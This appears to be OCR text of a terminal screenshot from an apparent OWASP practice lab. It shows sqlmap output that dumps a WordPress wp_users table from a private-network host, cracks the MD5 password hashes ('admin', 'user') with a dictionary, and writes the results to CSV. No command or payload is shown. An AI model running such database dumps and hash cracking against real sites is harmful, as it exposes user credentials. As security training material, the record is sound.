 192.168.106.162:22 - root@kali: ~ - Xshell 5
1 owasp
2 192.168.106.162:22
3 192.168.106.162:22
[02:21:22] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[02:21:22] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[02:21:22] [INFO] starting 4 processes
[02:21:28] [INFO] cracked password 'admin' for user 'admin'
[02:21:52] [INFO] cracked password 'user' for user 'user'
[02:21:52] [INFO] cracked password 'user' for user 'user'
[02:21:54] [INFO] cracked password 'admin' for user 'admin'
Database: wordpress
Table: wp_users
[2 entries]
+------------+------------------------------------------+
| user_login | user_pass                                |
+------------+------------------------------------------+
| admin      | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| user       | ee11cbb19052e40b07aac0ca060c23ee (user)  |
+------------+------------------------------------------+
[02:21:55] [INFO] table 'wordpress.wp_users' dumped to CSV file '/root/.sqlmap/output/192.168.106.134/d
ump/wordpress/wp_users.csv'
[02:21:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.106.134'
[*] shutting down at 02:21:55
root@kali:~#
已连接 192.168.106.162:22。
SSH2
xterm
103x25
25,14
3 会话
CAP NUM
100%
14:22
2018/10/17